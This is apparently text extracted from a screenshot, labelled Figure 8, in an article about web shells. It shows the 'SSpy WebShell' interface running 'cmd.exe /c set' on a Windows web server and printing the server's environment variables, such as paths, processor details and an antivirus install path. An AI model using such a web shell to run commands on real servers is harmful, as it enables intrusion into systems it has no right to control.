 SSpy WebShell Command SqlTools SuExp PortScan Reg
Copyright (C) 2008 Bin -> WwW.RoOTkIt.NeT.Cn -> Reverse-IP
CmdPath : i:\wwwro \cmd.exe
Argument : /c set
Run
ALLUSERSPROFILE=C:\Documents and Settings\All Users.WINDOWS
APP_POOL_ID=app20071113150515
ClusterLog=C:\WINDOWS\Cluster\cluster.log
CommonProgramFiles=C:\Program Files\Common Files
COMPUTERNAME=VHOST
ComSpec=C:\WINDOWS\system32\cmd.exe
FP_NO_HOST_CHECK=NO
JAVA_HOME=C:\jdk
NUMBER_OF_PROCESSORS=2
OS=Windows_NT
Path=┐+G;C:\Program Files\Microsoft SQL Server\80\Tools\BINN;c:\php
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH
PROCESSOR_ARCHITECTURE=x86
PROCESSOR_IDENTIFIER=x86 Family 15 Model 6 Stepping 4, GenuineIntel
PROCESSOR_LEVEL=15
PROCESSOR_REVISION=0604
ProgramFiles=C:\Program Files
PROMPT=$P$G
Rav=C:\Documents and Settings\All Users.WINDOWS\Application Data\Rising\
图 8
XSpy1.0 => Bin:) - Microsoft Internet Explorer
) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)